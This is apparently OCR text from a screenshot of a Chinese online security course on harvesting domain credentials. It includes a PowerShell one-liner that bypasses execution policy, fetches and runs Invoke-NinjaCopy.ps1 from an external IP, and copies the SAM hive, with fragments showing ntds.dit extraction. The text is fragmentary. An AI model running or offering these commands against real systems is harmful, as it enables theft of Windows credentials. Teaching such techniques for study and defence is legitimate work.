 上课中 00:17:54
网络安全就业推荐
bilibili
腾讯课堂
20200927_域内密码凭证获取.pptx - PowerPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 操作说明搜索 共享
powershell.exe -exec bypass -nop -c "IEX ((new-obj • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
powershell.exe -exec bypass -nop -c
note.txt
powershell.exe -exec bypass -nop -c "IEX ((new-obj
1 powershell.exe -exec bypass -nop -c "IEX ((new-object net.webclient).downloadstring('http://47.101.214.85:8000/
Invoke-NinjaCopy.ps1'))";Invoke-NinjaCopy -Path C:\Windows\System32\config\SAM -LocalDestination c:\sam-111.hive
2
Line 2, Column 1
Tab Size: 4
Plain Text
process pid arch last
powershell.exe 2212 x86 4ms
powershell.exe 3332 x86 115ms
powershell.exe 956 x86 3ms
powershell.exe 1304 x86 64ms
powershell.exe 3600 x86 20ms
rundll32.exe 6020 x86 46s
iltration\Invoke-NinjaCopy.ps1
Exfiltration\Invoke-NinjaCopy.ps1
tination C:\ntds.dit
ocalDestination C:\ntds.dit
tination C:\ntds.dit
ocalDestination C:\ntds.dit
last:
oke-
78%